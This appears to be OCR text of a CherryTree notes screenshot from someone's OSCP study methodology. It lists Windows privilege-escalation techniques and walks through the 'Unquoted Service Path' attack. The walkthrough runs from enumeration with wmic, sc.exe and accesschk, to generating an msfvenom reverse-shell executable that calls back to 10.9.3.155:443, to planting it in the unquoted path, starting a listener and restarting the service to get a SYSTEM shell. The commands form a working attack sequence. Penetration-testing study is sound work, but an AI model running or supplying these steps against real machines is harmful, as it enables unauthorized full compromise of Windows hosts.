 OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3 s aˢ aₛ ms
Sherlock.ps1
Attacks
Public Exploits
Privileges & groups
SeImpersonatePrivilege
GodPotato
JuicyPotato
PrintSpoofer
SeBackupPrivilege
Server Operator Group
Service Attacks
Insecure Service Permissions
Insecure Service Executables
Unqouted Service Path
dll hijacking
Registry Attacks
Weak Registry Permissions
Registry - AlwaysInstallElevate
Password Attacks
Passwords - Registry
Passwords - Saved Creds
PrintNightmare
UAC Bypass
Scheduled Tasks
Windows XP
Brower Credential Gathering
Read powershell history
Active Directory Methdology
Enumeration
Enum4linux-ng
Insecure ... Insecure ... Server Op... Methdology / Privilege Escalation / Windows Privesc / Windo... odology / Attacks / Service Attacks / Unqouted Service Path
Find unquoted service path:
. .\PowerView.ps1;Invoke-AllChecks
.\winPEASany.exe
or
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v """
Gives information on service related to the executable file in the unquoted path:
sc.exe qc unquotedsvc
List permissions of the directory
.\accesschk64.exe /accepteula -uwqd "C:\Program Files\Unquoted Path Service\"
Check if you can start and stop the service:
sc.exe start unquotedsvc
sc.exe stop unquotedsvc
and here we can just create a simple reverse shell as we have a very clear threat surface
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.3.155 LPORT=443 -f exe > common.exe
Next, place the executable in a writeable folder in the unquoted path. Windows will read yours before the original executable due to how windows handles parsing data in an unqouted
context.
copy C:\users\user\jaja\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"
rlwrap -lvnp 443
sc.exe query unquotedsvc
sc.exe start unquotedsvc
next if everything went accordingly, an nt authority\system shell is waiting for you :)
(1,0) Node Type: Rich Text - Date Created: 2021/10/19 - 13:55 - Date Modified: 2025/02/16 - 11:21